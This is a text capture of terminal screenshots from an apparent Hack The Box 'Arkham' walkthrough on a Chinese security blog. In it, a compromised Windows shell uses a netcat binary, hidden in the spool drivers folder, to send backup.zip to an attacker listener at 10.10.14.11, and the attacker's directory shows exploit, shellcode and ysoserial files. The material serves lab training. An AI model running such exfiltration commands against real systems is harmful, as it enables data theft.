 /bin/bash
/bin/bash 76x43
d----- 2/3/2019 8:41 AM backups
PS C:\Users\Alfred\Downloads> cd backups
cd backups
PS C:\Users\Alfred\Downloads\backups> dir
dir
Directory: C:\Users\Alfred\Downloads\backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/3/2019 8:41 AM 124257 backup.zip
PS C:\Users\Alfred\Downloads\backups> file backup.zip
file backup.zip
file : The term 'file' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:1
+ file backup.zip
+ ~~~~
+ CategoryInfo : ObjectNotFound: (file:String) [], CommandNotFo
undException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Alfred\Downloads\backups> cmd /c "c:\windows\system32\spool\driv
ers\color\nc.exe 10.10.14.11 6666 < backup.zip"
cmd /c "c:\windows\system32\spool\drivers\color\nc.exe 10.10.14.11 6666 < ba
ckup.zip"
PS C:\Users\Alfred\Downloads\backups> cmd /c "c:\windows\system32\spool\driv
ers\color\nc.exe 10.10.14.11 6666 < backup.zip"
cmd /c "c:\windows\system32\spool\drivers\color\nc.exe 10.10.14.11 6666 < ba
ckup.zip"
PS C:\Users\Alfred\Downloads\backups>
/bin/bash 77x43
root@kali:~/Desktop/dayuArkham# ncat -vlp 6666 > backup.zip
bash: ncat：未找到命令
root@kali:~/Desktop/dayuArkham# nc -vlp 6666 > backup.zip
listening on [any] 6666 ...
10.10.10.130: inverse host lookup failed: Unknown host
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.130] 49688
^C
root@kali:~/Desktop/dayuArkham# ls -la
总用量 55000
drwxr-xr-x 5 root root 4096 4月 4 04:33 .
drwxr-xr-x 6 root root 4096 4月 2 04:21 ..
-rw-r--r-- 1 root root 811 4月 2 04:32 10.10.10.130.txt
drwxr-xr-x 3 root root 4096 4月 2 10:56 appserver
-rw-r--r-- 1 root root 124257 4月 4 04:34 backup.zip
-rw-r--r-- 1 root root 462 4月 4 02:02 dayu.py
-rw------- 1 root root 471 4月 4 04:27 dayu.py.save
-rw-r--r-- 1 root root 2132 4月 4 04:12 exploit
-rw-r--r-- 1 root root 2087 4月 4 04:16 exploit2
-rw------- 1 root root 387 4月 4 04:27 from.save
drwxr-xr-x 2 root root 4096 4月 2 09:53 mnt
-rwxr-xr-x 1 root root 28160 4月 4 02:02 nc.exe
-rw-r--r-- 1 root root 2132 4月 4 04:08 shellcode.txt
drwxr-xr-x 2 root root 4096 4月 2 09:42 smb
-rw-r--r-- 1 root root 56112629 4月 4 04:08 ysoserial-master-SNAPSHOT.jar
root@kali:~/Desktop/dayuArkham#
minion.jpg
swdsaomiao
Google Chr...
dayuArkham
12 MB 卷
大余安全
https://blog.csdn.net/qq_34801745